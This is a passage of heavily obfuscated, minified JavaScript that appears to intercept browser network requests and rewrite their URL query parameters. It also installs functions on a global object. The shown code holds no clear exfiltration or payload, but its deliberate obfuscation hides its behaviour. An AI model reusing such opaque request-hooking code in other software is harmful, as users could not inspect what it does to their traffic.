vC(vM,vP);},'MzJyo':'K1iO','CPODq':function(vC,vM){return vC+vM;},'UGNjB':function(vC,vM,vP){return vC(vM,vP);},'VJysb':function(vC,vM){return vC==vM;},'aXkeL':function(vC,vM,vP){return vC(vM,vP);},'xWqNi':function(vC,vM){return vC(vM);},'lfSXE':vj(0x37d),'DctAj':function(vC,vM,vP){return vC(vM,vP);},'sVuEz':vj(0x633),'ELXwI':vj(0x35b),'UbYXw':function(vC,vM,vP,vR,vN,vQ){return vC(vM,vP,vR,vN,vQ);},'FUQVc':function(vC,vM,vP){return vC(vM,vP);},'OKqdQ':function(vC,vM,vP){return vC(vM,vP);}},vS,vp,vf,vz,vk;function vK(vC,vM){var vP=vj,vR,vN,vQ,vU,ve;if(vM==null)return!(0x23b0+0x12d2+-0x3682);if(vM[Wi(-0x621+0x1f05+-0x17fe,vP(0x800))]===-0x1309+-0x195+0x149e)return!(0xeed*0x1+-0x3ec*-0x4+-0x1e9d*0x1);for(vR=vC==null||vT[vP(0x261)](vC[Wi(0x2f9+0x237c+-0x258f,vP(0x800))],0x18ad+-0x1200+-0x6ad),vN=vC,vN==null&&(vN=Z),vQ=0x3*-0xcb3+0x2430+-0x1e9*-0x1,vU=vM[Wi(0x1690*-0x1+-0x2100+-0x323*-0x12,vP(0x800))];vT['gStKk'](vQ,vU);vQ++)if(ve=vM[vQ],vT['hRZAz'](ve,null)){if(ve[Wi(-0x175d*0x1+-0xa7c+0x22bf,vT['WSjEI'])]===0xa3*0x35+-0x1*-0x217+-0x23d6)return!(0x7*-0x51d+-0x4f4*0x7+0x4677);if(ve===Wi(0xa00+0x10*-0x157+0xcd5,'4S5y')){if(vR)return!(0x8cc+-0x1d*0x26+0x1*-0x47e);}else{if(W3[Wi(-0x730+0x1881+-0xfa8,vP(0x54d))](ve,vT[vP(0x19c)](Wi,-0x1*-0x230b+0x2*0x1288+0x1794*-0x3,vT['HTEZu']))&&W3[vT[vP(0x658)](Wi,-0x2b3*0x9+-0x5*0x6fd+0x3c57,vT[vP(0x26b)])](ve,Wi(0x8e7+0x2e5*-0x2+0x1*-0x1dd,'41Cb'))){if(new B[(Wi(-0x17e5+-0x1661+0x2f67,vT[vP(0x2e4)]))](ve)[Wi(-0x1a7*-0xe+0x1*-0x22bd+0x3*0x46f,vT[vP(0x4be)])](vN))return!(0x1c16+0x1*-0x16ac+-0x56a);}else{if(vN[vT['IkbMJ'](Wi,0x1241*0x1+-0x1*-0x255c+-0x60d*0x9,vP(0x6a4))](ve)>-(0x191f*-0x1+0x9e*-0x32+0x37fc))return!(-0x69d*-0x5+0x13e*0x3+-0x24cb*0x1);}}}}vS=null;try{return vW?(vp=[],vT[vj(0x7ff)](vv,null)&&(vp=vp[Wi(-0x1*-0x1205+0xd78+-0x1*0x1df8,'ki!3')](vv)),vw!=null&&(vp=vp[Wi(0x19f3+-0xd1e+-0xb50,vj(0x71d))](vw)),vT[vj(0x2dc)](WA,vu,vp)?vS:(vf=function(vC,vM,vP,vR,vN){var vQ=vj,vU,ve,vZ,vq,vJ,vm,vH,vy,vE;for(vU=0x1d0e+-0x5*-0x1e5+-0x7*0x581,ve=vR[vT[vQ(0x33b)](Wi,-0x579+-0x9f8*-0x3+-0x1789,vQ(0x800))];vU<ve;vU++)vZ=vR[vU][Wi(-0x307*-0x1+0x2*0x8cc+-0x1373*0x1,vQ(0x77d))+Z],vq=vR[vU][Wi(-0xc02+0x1*-0x24cb+0x325d,vT['MzJyo'])+Z],vJ=vT[vQ(0x255)](vM,Wi(0x2*-0x674+-0x14d7+0x2366,vQ(0x840))),vm=vZ[vT[vQ(0x42f)](Wi,-0x201c+-0x7e6+0x292a*0x1,vQ(0x6a4))](vJ),vH=Wm(vC,Ww[vT['UGNjB'](Wi,0x1c75+-0x1d*0x4f+-0x1*0x12d5,vQ(0x673))]()),vy=vT['CPODq'](vH,vM),vT[vQ(0x62f)](vm,-0xba5*-0x3+-0x1057+0xa*-0x1dc)?(vE=vZ[Wi(-0xc97*0x1+0x7*0x301+0x16*-0x57,vQ(0x4e2))](vJ[Wi(0x615*0x1+-0x17*-0x187+-0x2850,vQ(0x800))]),new B[(vT['UGNjB'](Wi,0x1f02+0x344+-0x2125,'7Gw1'))](vE)[Wi(-0xd01*0x1+-0x482*0x1+0x1335,vT['lKtej'])](vH)&&vT['aXkeL'](vK,vP,vq)&&vN[Wi(-0x3*0x543+-0x291+-0x75*-0x2b,vQ(0x35a))](vR[vU])):vT[vQ(0x1d6)](WY,vy)==vZ?vK(vP,vq)&&vN[Wi(-0x13ce+0x2060+-0xb45,vQ(0x35a))](vR[vU]):vZ==Wi(-0x1*0x1376+-0x1*0x1b33+-0x2f73*-0x1,vQ(0x349))&&vN[Wi(-0x2460+-0xbea+0x3197,vQ(0x35a))](vR[vU]);},vz=[],vT[vj(0x188)](vf,vu,vF[Wi(-0x1a82+0x1558+0x1*0x68e,vj(0x436))](),vB,vW,vz),vz[vT[vj(0x4af)](Wi,-0x109c*0x2+-0xaac+-0x2cca*-0x1,vj(0x800))]===-0x1*0x1dfd+-0x183*-0x16+0x345*-0x1?vS:(vz[Wi(0x456*-0x2+-0x263*-0x1+0x72f,'OIn!')]>0x4b5+-0x272+-0x242&&vz[vT[vj(0x196)](Wi,-0x1*-0x267b+0x771*0x2+-0x347d,vj(0x2d6))](function(vC,vM){var vP=vj;return vC[Wi(-0xb44+0x18ab+-0x20*0x61,vT[vP(0x187)])+Z]<vM[Wi(0x16a9*-0x1+0xd4f*0x1+0xaa1,'Gb&I')+Z]?-(-0x97b+-0xb5*-0x4+0x6a8):vC[Wi(-0x55*-0x4+0x19f+-0xd6*0x2,'Gb&I')+Z]===vM[Wi(0x1*0x371+0x18a9*0x1+-0x1ad3,vT[vP(0x187)])+Z]?0x1*-0x18d7+-0x1*-0x6c5+0x1212:-0x1*-0x241d+-0x1aa7+-0x975;}),vk=vz[-0x1844+0x5*0x99+-0x1*-0x1547],vk))):vS;}catch(vC){if(vj(0x522)===vj(0x522))return vS;else{_0x11896d[vT[vj(0x19c)](_0x30cf6d,0x7c3*0x5+-0xd00+-0x2*0xc65,vj(0x384))](_0x4d1756);try{_0x24786b[vT['DctAj'](_0x22aa5f,0x20b3+-0x1b46+-0x3df*0x1,vT[vj(0x586)])][_0x1027ea(0x1bee+0x25a9*0x1+-0x24a*0x1c,vT[vj(0x2a8)])](_0xaeceef);}catch(vM){}}}}function v5(vW){var vv=Wa;if(Ww[Wi(-0x23f5+0x55+0x24f1,vv(0x6c4))]()){if(Wl(vW))return!(0xb72+0x6b0+-0x1221);}else{if(WL(vW))return!(0x1*0x4c7+0x199c+-0xf31*0x2);if(Wg(vW))return!(0x1496+-0x1a*0x107+0x621);if(WI(vW))return!(0x1465*0x1+-0x1410+-0x54);}return!(-0xe75*-0x1+-0xb*0x29+-0xcb2);}function v6(vW){var vv=Wa,vw={'VwZBx':vv(0x38d),'fKoti':vv(0x692)};return W3[Wi(0x215*-0x1+0x2551+-0x1d*0x131,vw['VwZBx'])](vW)&&vW[Wi(0x353*-0x1+-0x1a5a+0x1e93,vv(0x800))]>0xc*-0x251+0x1ab1+0x11b&&(vW=v1(vW)),B[Wi(-0x1f9b+0xae1*0x1+-0x1*-0x1594,vv(0x6ad))][Wi(0x1736+-0x126e+0x1d2*-0x2,vw[vv(0x3f3)])](vW);}function v7(vW){var vv=Wa,vw={'PIzGV':function(vu,vF){return vu>vF;},'QuOmh':vv(0x800),'nSYBz':function(vu,vF,vB){return vu(vF,vB);},'PWXiy':vv(0x6ad)};return W3[Wi(0xfde+0x34*0x27+-0x41*0x5b,vv(0x38d))](vW)&&vw['PIzGV'](vW[Wi(-0x7*0x2aa+0xf7+0x1295,vw[vv(0x7a9)])],-0xcf1*-0x2+-0x66*0x34+-0x52a)&&(vW=v1(vW)),B[vw[vv(0x270)](Wi,-0x1fff+-0x2084*-0x1+-0x1*-0x55,vw['PWXiy'])][Wi(-0x2*-0x674+0x652*0x1+-0x11c7,'Ums6')]=vW;}function v8(vW,vv,vw){var vu=Wa,vF={'AekkA':vu(0x633),'FIOwn':function(vj,vT){return vj!==vT;},'IuPiM':function(vj,vT,vS){return vj(vT,vS);},'WnRAm':function(vj,vT){return vj===vT;},'IvfYd':vu(0x1f5)};try{if(vF[vu(0x6b2)]('ArvMW',vu(0x5c2)))return _0x5ad424(_0x2c8797,!(-0x181*0x4+-0x1025*0x1+0x162a));else{if(vW==null||vv==null)return!(0xcb1*0x3+0x118a+0x379c*-0x1);var vB=Ww[Wi(0x269a+0x2c4*0x1+0x5f*-0x6d,vu(0x50e))]()[vF[vu(0x35e)](Wi,-0x1*0x11df+-0x3*0x2de+0x1c32,'Cx7^')]();return vB==null||null!=Wb(vW,vv,vw,vB,[]);}}catch(vj){if(vF[vu(0x47d)](vF[vu(0x6c2)],vu(0x1f5)))return!(-0xf2a+-0x2036+0x137*0x27);else _0x256870[_0xbd21ae(0x4*0x679+-0x264a+-0x2f*-0x4c,vF['AekkA'])][_0x4a834d(0xd*0x169+0x2*-0x118d+-0x922*-0x2,vu(0x35b))](_0x29db4b);}}function v9(vW){var vv=Wa,vw={'FNmcO':vv(0x750),'XjoeF':function(vB,vj,vT){return vB(vj,vT);},'lkPJJ':'RQ^I','xXvKo':vv(0x864),'FhdCn':function(vB,vj,vT){return vB(vj,vT);},'cJByk':function(vB,vj,vT){return vB(vj,vT);},'VhaUL':function(vB,vj){return vB===vj;},'tLgPb':'@lOk','hwzBK':function(vB,vj){return vB(vj);}};function vu(vB){var vj=vv;if('FdqeW'===vw[vj(0x374)])return _0x2bb36c[_0x489380(0x253b+0x13*0x118+-0x3957,vj(0x5bf))](_0x4fbbe9,arguments);else{var vT=Z;return typeof vB===W2&&W3[vw[vj(0x3da)](Wi,-0x1b87+-0x2e3+0x1f19,vw[vj(0x67a)])](vB[Wi(-0x1ca7+-0x13*0x1c1+0x3e94,vw[vj(0x535)])]())&&(vT=vB[Wi(0x1*-0x665+0x1338+-0xc39,vw[vj(0x535)])](),vT=vT[Wi(0x1515+-0x16*0xd7+-0x1a5,vj(0x4e2))](vw['FhdCn'](Wi,0x1*0x1487+-0x1a26+-0x87*-0xc,vj(0x372))[Wi(0x11f6+-0x1*0x1ca6+0x2*0x5cb,vj(0x800))]),vT=vT[Wi(-0xdca+-0x353*0x9+0x5*0x8ef,'c2tL')](-0x17*0x17e+-0x1e*0x1+-0x26*-0xe8,vT[vw['cJByk'](Wi,-0x89*0x29+0x7a*-0x2b+0x2b97,vj(0x6a4))](vw[vj(0x3b4)](Wi,0x11b*0x18+0x1*0x171f+-0x305b,'LwdW')))),vT;}}var vF;return vF=vw[vv(0x66c)](typeof vW,W2)&&W3[Wi(-0x74e+0xa6e+-0x1*0x271,vv(0x38d))](vW[Wi(-0x1b9+-0xdea+0x1137,vv(0x341))])?vW[Wi(0x1*0x1bed+-0x23ec+0x993,vw[vv(0x3d3)])]:vw[vv(0x83f)](vu,vW),vF;}return B[Wi(0x1d52+-0x2*0x11d1+0x79f,'4p&p')+Wi(-0x938+-0x1f8d*0x1+0x2a8d,'BVtr')]||(B[Wi(-0xe5*-0x1+-0x462+0x266*0x2,Wh(0x345))+Wi(0x1*0x227+-0x62*0x3e+0x1*0x175d,Wh(0x32b))]=v6),B[Wi(-0x5b+-0x12c1+0x146b,Wh(0x345))+Wi(0x257+0x25*-0x5+0x26,Wh(0x81b))]||(B[Wi(-0x2*0x103d+0x155e+0xc6b,'4p&p')+Wi(0x1100+0x1093+-0x1fcf,Wh(0x81b))]=v7),{'tu':(function(){}()),'ru':(function(){var vW=Wh,vv={'aMNjD':vW(0x2f5),'UoKNb':'OIn!','ScJNw':function(vZ,vq,vJ){return vZ(vq,vJ);},'eHtyL':function(vZ,vq){return vZ(vq);},'XzlDx':function(vZ,vq,vJ){return vZ(vq,vJ);},'vjJmm':vW(0x77d),'OFjcV':function(vZ,vq,vJ){return vZ(vq,vJ);},'xSvdU':function(vZ,vq,vJ){return vZ(vq,vJ);},'YdYgm':function(vZ,vq){return vZ>=vq;},'CJXdX':function(vZ,vq,vJ){return vZ(vq,vJ);},'QcEIT':function(vZ,vq,vJ){return vZ(vq,vJ);},'DWMhl':function(vZ,vq){return vZ===vq;},'uurSs':vW(0x224),'bZnXw':vW(0x318),'mlajy':function(vZ,vq,vJ){return vZ(vq,vJ);},'xBpCz':function(vZ,vq,vJ){return vZ(vq,vJ);},'BxjrD':vW(0x864),'BSVdG':'RQ^I','NrqOw':function(vZ,vq,vJ){return vZ(vq,vJ);},'RDRyf':vW(0x471),'hqpXG':vW(0x74f),'zOwpt':function(vZ,vq){return vZ+vq;},'QSxoa':vW(0x4e9),'qJhUo':function(vZ,vq,vJ){return vZ(vq,vJ);},'jUNVI':vW(0x6f1),'yzAFg':vW(0x37c),'JDHcx':function(vZ,vq,vJ){return vZ(vq,vJ);},'mmhdt':function(vZ,vq){return vZ!==vq;},'HEzDY':function(vZ,vq,vJ){return vZ(vq,vJ);},'aXjKt':function(vZ,vq,vJ){return vZ(vq,vJ);},'OHJOk':'00k#','jjJXb':function(vZ,vq,vJ){return vZ(vq,vJ);},'DTqVa':function(vZ,vq,vJ){return vZ(vq,vJ);},'FuGay':vW(0x7a7),'vwHth':vW(0x6c4),'iIAUh':function(vZ,vq,vJ){return vZ(vq,vJ);},'pZmpG':vW(0x274),'mbPOk':function(vZ,vq,vJ){return vZ(vq,vJ);},'wnRWt':vW(0x5bf),'mjCDs':'jw3B','IXOqd':function(vZ,vq,vJ){return vZ(vq,vJ);},'MvZAY':function(vZ,vq,vJ){return vZ(vq,vJ);},'CPAGU':function(vZ,vq,vJ){return vZ(vq,vJ);},'ucJdw':function(vZ,vq,vJ){return vZ(vq,vJ);},'XrdGH':function(vZ,vq){return vZ(vq);},'vZgvN':function(vZ,vq,vJ){return vZ(vq,vJ);},'Sspkp':function(vZ,vq,vJ){return vZ(vq,vJ);},'CiAHk':vW(0x5f7),'QYKie':vW(0x256),'wckEz':vW(0x734),'cTIVv':vW(0x6f7),'ngmMl':vW(0x412),'VtbYT':function(vZ,vq,vJ){return vZ(vq,vJ);},'VeGSO':'#gSl','zsURL':function(vZ,vq,vJ){return vZ(vq,vJ);},'lYkgi':function(vZ,vq){return vZ==vq;},'UBPiZ':function(vZ,vq){return vZ===vq;},'OsUpF':vW(0x465),'KYFrb':function(vZ,vq,vJ){return vZ(vq,vJ);},'zVuqo':vW(0x50b),'YoOpA':function(vZ,vq,vJ){return vZ(vq,vJ);},'fVggb':function(vZ,vq,vJ){return vZ(vq,vJ);},'jUwjl':function(vZ,vq,vJ){return vZ(vq,vJ);},'YcCae':function(vZ,vq,vJ){return vZ(vq,vJ);},'rFdde':vW(0x475),'zSLAm':vW(0x6a5),'pgZyL':vW(0x659),'wTHWa':function(vZ,vq,vJ){return vZ(vq,vJ);},'wPEGy':function(vZ,vq,vJ){return vZ(vq,vJ);},'iKgLG':vW(0x3b5),'aNpiu':function(vZ,vq,vJ){return vZ(vq,vJ);},'OGoxK':function(vZ,vq,vJ){return vZ(vq,vJ);},'nDeqt':function(vZ,vq,vJ){return vZ(vq,vJ);},'UGLhH':function(vZ,vq,vJ){return vZ(vq,vJ);},'QVzwJ':function(vZ,vq,vJ){return vZ(vq,vJ);},'AhEqM':function(vZ,vq,vJ){return vZ(vq,vJ);},'zpSEP':function(vZ,vq,vJ){return vZ(vq,vJ);},'MHcQn':vW(0x50c),'bKcxM':vW(0x7ad),'Hseul':function(vZ,vq,vJ){return vZ(vq,vJ);},'rAjss':function(vZ,vq,vJ){return vZ(vq,vJ);},'OCzOc':'ASku','cLXKN':vW(0x362),'sKPOo':function(vZ,vq,vJ){return vZ(vq,vJ);},'gsKhK':vW(0x664),'yDcOW':vW(0x7ec),'IGjUY':vW(0x281),'wMFKQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'XqbNY':function(vZ,vq){return vZ<vq;},'mPsfA':function(vZ,vq,vJ){return vZ(vq,vJ);},'UYLfe':function(vZ,vq){return vZ>vq;},'vSOEx':vW(0x5d4),'cRKoH':function(vZ,vq,vJ){return vZ(vq,vJ);},'RkhAa':vW(0x844),'kDRqy':function(vZ,vq,vJ){return vZ(vq,vJ);},'zZdrK':vW(0x50e),'Dwivy':function(vZ,vq){return vZ===vq;},'IZAql':vW(0x556),'MRJYo':function(vZ,vq,vJ){return vZ(vq,vJ);},'xChiP':function(vZ,vq){return vZ===vq;},'DyzvL':vW(0x455),'OYdir':vW(0x6a6),'UxBJX':vW(0x4cd),'xByzZ':vW(0x316),'DbVdG':function(vZ,vq,vJ){return vZ(vq,vJ);},'jrrXq':vW(0x547),'tDZxf':function(vZ,vq){return vZ==vq;},'iwNlY':function(vZ,vq,vJ){return vZ(vq,vJ);},'BXhmv':vW(0x5fe),'CRLnw':vW(0x497),'HfXKb':function(vZ,vq,vJ){return vZ(vq,vJ);},'HDlpL':vW(0x540),'hPFhU':'Relj','Bykof':function(vZ,vq){return vZ===vq;},'gtkqt':vW(0x4ee),'nsnrw':vW(0x786),'lrDoN':vW(0x631),'PMyia':function(vZ,vq){return vZ===vq;},'EzMWz':function(vZ){return vZ();},'xTtEr':function(vZ,vq,vJ){return vZ(vq,vJ);},'rynRk':function(vZ,vq,vJ){return vZ(vq,vJ);},'VkFtG':vW(0x779),'OrHOh':function(vZ,vq,vJ){return vZ(vq,vJ);},'hBajK':vW(0x2c4),'MGrWU':function(vZ,vq){return vZ!=vq;},'uusYp':function(vZ,vq,vJ){return vZ(vq,vJ);},'istvY':function(vZ,vq,vJ){return vZ(vq,vJ);},'gQRwg':function(vZ,vq){return vZ!==vq;},'SCybT':vW(0x5a7),'iGwBB':'zKycK','cZTEQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'mVEIM':vW(0x49c),'scTby':vW(0x1fb),'XrVTr':function(vZ,vq,vJ){return vZ(vq,vJ);},'JEELr':function(vZ,vq){return vZ!==vq;},'ThjKX':vW(0x194),'itztf':function(vZ,vq,vJ){return vZ(vq,vJ);},'fHBCF':function(vZ,vq){return vZ===vq;},'leoaH':vW(0x496),'hkVLq':vW(0x733),'HUyXr':function(vZ,vq){return vZ+vq;},'HofGo':vW(0x1a1),'vknTZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'CsHAn':function(vZ,vq){return vZ+vq;},'yTPte':function(vZ,vq){return vZ+vq;},'IIdst':function(vZ,vq,vJ){return vZ(vq,vJ);},'Xdljg':'UE8T','CuFhi':function(vZ,vq,vJ){return vZ(vq,vJ);},'VGWzZ':vW(0x6fc),'iuasq':function(vZ,vq,vJ){return vZ(vq,vJ);},'NLUlP':vW(0x524),'Xewmd':function(vZ,vq,vJ){return vZ(vq,vJ);},'mahfE':function(vZ,vq){return vZ===vq;},'prdfL':function(vZ,vq,vJ){return vZ(vq,vJ);},'LxMvM':function(vZ,vq,vJ){return vZ(vq,vJ);},'gKdrq':function(vZ,vq,vJ){return vZ(vq,vJ);},'ruBCt':vW(0x6cc),'fAFKa':function(vZ,vq){return vZ!==vq;},'qTggB':function(vZ,vq,vJ){return vZ(vq,vJ);},'OsdPa':function(vZ,vq){return vZ-vq;},'cKqxe':function(vZ,vq){return vZ==vq;},'CKFsE':function(vZ,vq,vJ){return vZ(vq,vJ);},'tLTzP':'XfmU','rdRie':function(vZ,vq){return vZ(vq);},'dmluh':vW(0x688),'fsnPj':function(vZ,vq,vJ,vm){return vZ(vq,vJ,vm);},'hnuxN':'5i!Z','oZwrY':function(vZ,vq,vJ){return vZ(vq,vJ);},'qjEsX':vW(0x260),'zefzD':'Gb&8','ahAMb':vW(0x579),'XAhgm':vW(0x78e),'eSJVk':function(vZ,vq,vJ){return vZ(vq,vJ);},'KlOnd':function(vZ,vq,vJ){return vZ(vq,vJ);},'TpDUv':'prsA','uspCX':function(vZ,vq,vJ){return vZ(vq,vJ);},'xTroy':vW(0x53d),'HGMre':vW(0x4c3),'NUnDj':function(vZ,vq){return vZ+vq;},'VNMIX':function(vZ,vq,vJ){return vZ(vq,vJ);},'ISqzv':function(vZ,vq,vJ){return vZ(vq,vJ);},'emRHT':function(vZ,vq,vJ){return vZ(vq,vJ);},'iBVDh':vW(0x706),'oyIeb':vW(0x23d),'fySVm':function(vZ,vq){return vZ+vq;},'hTHrL':function(vZ,vq){return vZ===vq;},'aZUXS':function(vZ,vq,vJ){return vZ(vq,vJ);},'SKcqk':function(vZ,vq){return vZ!=vq;},'hYbmc':function(vZ,vq,vJ){return vZ(vq,vJ);},'RYNPq':'JLyg','VSTnL':'2wys','ORUVt':vW(0x5ff),'lKUDA':function(vZ,vq,vJ){return vZ(vq,vJ);},'aEzHF':vW(0x240),'YEUfz':function(vZ,vq,vJ){return vZ(vq,vJ);},'Rlkvl':function(vZ,vq,vJ){return vZ(vq,vJ);},'DpsWr':function(vZ,vq,vJ){return vZ(vq,vJ);},'JjKRv':function(vZ,vq,vJ){return vZ(vq,vJ);},'nIfbW':function(vZ,vq,vJ){return vZ(vq,vJ);},'AlDGI':function(vZ,vq,vJ){return vZ(vq,vJ);},'jjCGy':function(vZ,vq,vJ){return vZ(vq,vJ);},'tTgUj':function(vZ,vq,vJ){return vZ(vq,vJ);},'fMWqN':vW(0x198),'SHjLJ':function(vZ,vq){return vZ!==vq;},'OjybU':'H9pN','YwogG':function(vZ,vq){return vZ+vq;},'nLPIa':function(vZ,vq,vJ){return vZ(vq,vJ);},'slENm':function(vZ,vq,vJ){return vZ(vq,vJ);},'jeeeF':function(vZ,vq){return vZ(vq);},'AnAGQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'hejJA':vW(0x727),'gChJQ':'OqtCJ','RaAoq':function(vZ,vq,vJ){return vZ(vq,vJ);},'gRjCe':vW(0x48d),'nqXFW':function(vZ,vq,vJ){return vZ(vq,vJ);},'hBXTk':function(vZ,vq,vJ){return vZ(vq,vJ);},'jzfMJ':function(vZ,vq,vJ){return vZ(vq,vJ);},'OhijU':function(vZ,vq,vJ){return vZ(vq,vJ);},'AjofA':vW(0x76b),'AwWAy':vW(0x467),'ueKFL':vW(0x4ce),'RkIbZ':vW(0x4e0),'GLFHs':vW(0x231),'SlvKA':function(vZ,vq,vJ){return vZ(vq,vJ);},'bCNPZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'xQNuF':function(vZ,vq){return vZ!==vq;},'wvbcq':function(vZ,vq,vJ){return vZ(vq,vJ);},'DpDyG':function(vZ,vq,vJ){return vZ(vq,vJ);},'aQOgS':function(vZ,vq,vJ){return vZ(vq,vJ);},'rOtCu':vW(0x5ea),'GmsGX':function(vZ,vq){return vZ+vq;},'uYBQt':function(vZ,vq,vJ){return vZ(vq,vJ);},'FnDMB':function(vZ,vq,vJ){return vZ(vq,vJ);},'sMDcz':function(vZ,vq,vJ){return vZ(vq,vJ);}},vw,vu,vF,vB,vj,vT,vS,vp,vf;function vz(vZ,vq){var vJ=vW,vm={'uapXP':function(vr,vG,va){return vr(vG,va);},'USxTI':vv[vJ(0x751)]},vH,vy,vE,vV,vn,vh,vi=function(vr,vG){var va=vJ;if(va(0x4a8)!==va(0x25b)){var vg;return!!W3[Wi(-0x3*0x66b+-0x18bd*0x1+-0x2cad*-0x1,va(0x38d))](vG)&&(vg=Ww[Wi(-0x85*0x35+0x178+0x1b62,va(0x6c4))]()?Ww[Wi(0x2*0x782+0x1628+-0x23db*0x1,va(0x6c4))]()+vm[va(0x63d)](Wi,-0x6*0x40f+-0x23b8+0x3db3,vm[va(0x752)])+vG:vG,vr[Wi(-0x1895+0x34*0x44+0xbed,va(0x6a4))](vg)!==-(-0x16c5+0x1*-0x257+0x3*0x85f));}else _0x456bfd[_0xc4fa22]=_0x430951,_0x48b913[_0x1e15ba(0x1474+0x19f7+-0x2d1e,va(0x35a))]([_0x426dc0,_0x144034,_0x3b9f0,_0xedac66,_0x1fb65a]);},vX=arguments;if(vX[Wi(-0x1030+-0x3c1*0x5+0x23db,vv[vJ(0x2eb)])]<0x1213+0x135f*-0x1+0x2*0xa7)return vw[vv[vJ(0x286)](Wi,0x64b*0x1+0x180f+0x1d*-0x106,vJ(0x5bf))](this,vX);if(vv[vJ(0x456)](v9,vw)===vv[vJ(0x456)](v9,vz))return vw[Wi(-0x1*-0x2474+0x2*-0x1100+-0x18*0x13,vJ(0x5bf))](this,vX);if(this[Ww[vv[vJ(0x778)](Wi,-0x4*-0x69b+-0x1952+0x12,vJ(0x77d))][Wi(0x1025*0x2+-0x26e8+-0x3*-0x288,'6Cqt')]]=vZ,this[Ww[Wi(-0x2a+0x20b7+-0x115*0x1d,vv['vjJmm'])][vv[vJ(0x509)](Wi,0x13f6+0x3b9+-0x1*0x165a,vJ(0x475))]]=vX,this[Ww[Wi(0x240a+0x68f*-0x5+-0xb1*0x3,vJ(0x77d))][Wi(0x1a4f+0x21cc+-0x3a7b,vJ(0x577))]]=!(0x1bd1+0x1*0x6d7+-0x3*0xb8d),vH=!(0x1*0x2173+-0x1*0x14aa+0x3*-0x443),Wq(-0x11e+0xc48+-0xb20)&&(vH=!(0x19*-0x73+0x624*0x2+-0x10c)),this[Ww[vv[vJ(0x35f)](Wi,0xf71+0x1*-0x2586+0x1741,vJ(0x77d))][Wi(0x1cae+0x105*-0x9+-0x485*0x4,vJ(0x60f))]]=!(0x106d+0x5*0x1a5+0xc53*-0x2),vv[vJ(0x18e)](vX[Wi(-0x1*-0x25ae+0x5*-0x6d3+-0x1*0x2a9,vJ(0x800))],0x1*0x12ad+0x8c4+-0x1b6e)&&vX[0x28c*-0x1+0x1434*0x1+-0x11a6]===!(0x1*-0x1d77+0x592+-0x26*-0xa1)&&(this[Ww[Wi(-0x17eb+-0x448+-0x1*-0x1d5f,vJ(0x77d))][vv[vJ(0x7fb)](Wi,-0xb5*0x10+0x2361*-0x1+0x6*0x805,vJ(0x60f))]]=!(0x2f*0x5b+0x1*-0xc94+-0x420)),W3[Wi(0x2cf*0x1+-0x7ce+0x1*0x5ae,vJ(0x38d))](vq))this[Ww[vv[vJ(0x37a)](Wi,0x1fc9+0x1696+-0x3533,'aPP1')][vv[vJ(0x35f)](Wi,-0x4*0x305+0x11*-0x226+-0x17*-0x227,vJ(0x224))]]=vq;else{if(vv[vJ(0x356)](vq,null))this[Ww[Wi(0x19a6+0x1ddc+-0xd6*0x41,vJ(0x77d))][Wi(0x2100+-0xfae+-0x106b,vv[vJ(0x6ae)])]]=Wi(-0x2431+0x1285+0x137c,vJ(0x318)),vX[-0x3d*-0x13+-0x128d+0xe07]=Wi(0xdbf+0x1178+0xc1*-0x27,vv[vJ(0x3ba)]);else{if(vq===z)this[Ww[vv['mlajy'](Wi,-0xcd9+-0x14e*-0x15+-0xd61,vJ(0x77d))][vv[vJ(0x37a)](Wi,-0x4*-0x6d9+0x261a+-0x4097,'#rew')]]=Q,vX[-0xcec+-0xb1f+0x180c]=Q;else try{this[Ww[vv[vJ(0x500)](Wi,0xb26*-0x3+-0x2a1+0x253f,vJ(0x77d))][vv[vJ(0x778)](Wi,0x1ed2+0xfad*0x1+-0x2d98,vJ(0x224))]]=vq[Wi(-0x1*-0x99f+0x1*0x16ff+-0x2004,vv[vJ(0x7c8)])](),vX[-0xeb4+0x1*0xcab+0x20a]=vq[Wi(-0x1e4b+-0x174b+0x3630,vJ(0x864))]();}catch(vr){return vw[Wi(0xf6d+-0x79f*-0x1+-0x1660*0x1,vJ(0x5bf))](this,vX);}}}return vH&&W3[Wi(0x1c80+0x9d*-0x1b+-0xb42,vv[vJ(0x454)])](this[Ww[Wi(0xa5e+0x18b6+-0x21e8,'aPP1')][Wi(0x17b*-0xb+0x8ad*0x1+0x896,vJ(0x465))]])&&vv[vJ(0x356)](this[Ww[Wi(0x617+-0xd51+0x866,vJ(0x77d))][Wi(0x1efc+0x9c9+-0xa7*0x3d,vJ(0x465))]][Wi(0x20b*-0xc+0x17f0*0x1+-0x11*-0x1d,vJ(0x50b))](),Wi(0x1*0x4ae+-0x251b+0x1*0x213b,vJ(0x4e9)))&&this[Ww[vv[vJ(0x7fb)](Wi,0x6b0+-0x1b34+0x15b0,vv['vjJmm'])][vv[vJ(0x5fa)](Wi,0x40a+0x7*0x346+-0x5*0x509,vJ(0x708))]]!==!(-0xabd*-0x1+0x47*0x1b+-0x123a)&&(vy=this[Ww[vv['NrqOw'](Wi,-0x2c6+0x176*-0x9+-0x1118*-0x1,'aPP1')][Wi(0x1*-0x845+-0x183d+-0x2169*-0x1,vJ(0x224))]],vE=Z,vV=vy[Wi(-0xf5*-0x23+-0x26*0xe7+-0x1*-0x1f3,vJ(0x6a4))](Wi(-0x20aa+0x2369+-0x4*0x80,vv['RDRyf'])),vV!==-(-0x3a1*-0x4+0x2*-0x15d+-0xbc9)&&(vE=vy[Wi(-0x40f*-0x3+-0x9*0x30f+-0x1*-0x10ca,vv[vJ(0x85c)])](vv[vJ(0x58e)](vV,-0x1*0x23f3+0xd0*-0x20+0x82*0x7a)),vy=vy[Wi(-0x20b4+-0x45c+0x40*0x9a,vv['hqpXG'])](0x1*0x12a3+0x57*-0x49+0x62c,vV)),vn={},vE=WO(-0xc27+0x1301+0x36d*-0x2,Z,vn,WX,vE,Z,this[Ww[Wi(-0xec9+-0x16e5*-0x1+-0x6f0,vJ(0x77d))][Wi(0x57a+-0xb*0x2ea+-0x3ed*-0x7,vv[vJ(0x6ae)])]],vv[vJ(0x35f)](Wi,-0x12bf+0x3*0x469+0x652*0x1,vv['QSxoa'])),W3[Wi(0x1*-0x11b5+-0x1*0x18fd+0x2b61,'RQ^I')](vE)&&vE!==Z&&(vX[-0x784+-0x18f2+0x1*0x2077]=vy+Wi(0x9b1+0x1*-0xf+0xaf*-0xd,vJ(0x471))+vE,this[Ww[Wi(-0x88b+0xf7